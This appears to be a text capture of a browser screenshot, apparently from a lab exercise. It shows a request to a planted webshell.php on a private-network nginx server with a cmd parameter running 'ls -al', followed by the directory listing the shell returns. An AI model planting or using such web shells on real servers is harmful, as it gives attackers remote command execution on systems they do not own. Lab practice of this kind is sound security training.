 192.168.0.108/webshell.php?cm
Not secure 192.168.0.108/webshell.php?cmd=ls%20-al
total 20
drwxr-xr-x 2 root root 4096 Apr 27 05:20 .
drwxr-xr-x 3 root root 4096 Feb 25 10:43 ..
-rw-r--r-- 1 root root   24 Apr 27 05:19 index.html
-rw-r--r-- 1 root root  615 Feb 25 10:55 index.nginx-debian.html
-rw-r--r-- 1 root root   58 Apr 27 05:27 webshell.php